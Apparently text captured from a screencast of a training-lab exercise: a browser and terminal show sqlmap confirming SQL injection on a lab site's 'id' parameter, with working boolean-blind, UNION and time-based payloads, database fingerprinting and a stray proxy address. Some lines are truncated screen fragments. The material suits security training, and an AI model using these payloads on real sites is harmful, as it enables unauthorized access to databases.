 reading club - Mozilla Firefox
View History Bookmarks Tools Help
Recorder | Screencast-O-Matic... https://members.elearnsecurity.com/ https://members....&accessType=FULL Poema reading club
http://s8706-154gnf4x.roma.coliseumlab.net/view_book.php?id=-1 or1=-1-- IIS ASP.net proxy list Feedback
Visited Getting Started Latest Headlines
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
poema Reading club
Select Administrator: Command Prompt - sqlmap.py -u http://s8706-154gnf4x.roma.coliseumlab.net/view_bo...
HOME
[18:16:24] [INFO] using 'C:\Users\lenovo\Desktop\sqlmap\output\s8706-154gnf4x.roma.coliseumlab.net\s
ession' as session file
[18:16:24] [INFO] resuming injection data from session file
[18:16:24] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[18:16:25] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8379=8379
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=-2223 UNION ALL SELECT CONCAT(CHAR(58,114,110,104,58),IFNULL(CAST(CHAR(87,97,85,80,8
3,82,74,85,113,69) AS CHAR),CHAR(32)),CHAR(58,119,105,120,58)), NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[18:16:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: PHP 5.3.3, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[18:16:36] [INFO] fetching current database
Wh
We
absti
love
psych
Cat
Poem
Short stories
Screencast-O-Matic.com
95.56.229.138:3128 Microsoft-IIS/7.5